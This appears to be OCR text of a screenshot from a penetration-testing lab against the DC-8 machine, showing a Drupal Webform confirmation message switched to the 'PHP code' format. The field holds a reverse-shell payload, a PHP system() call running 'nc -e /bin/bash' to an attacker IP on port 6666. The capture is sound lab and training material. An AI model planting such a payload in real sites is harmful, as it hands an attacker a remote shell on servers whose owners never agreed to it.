 Edit component: 反弹
Contact Us | DC-8
Contact Us | DC-8
192.168.9.74/node/3#overlay-context=node/3/submissions&overlay=node/3/webform/configure
Nessus Scanner (S…
Acunetix - Dashbo…
Viper(炫彩蛇)
资产灯塔系统
Content Structure Configuration Help
Hello john
Log ou
dd content Find content
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>反弹shell</p>
<?php
system("nc -e /bin/bash 192.168.9.7 6666");
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform
token replacements.
Token values
Redirection location
Confirmation page
Custom URL:
英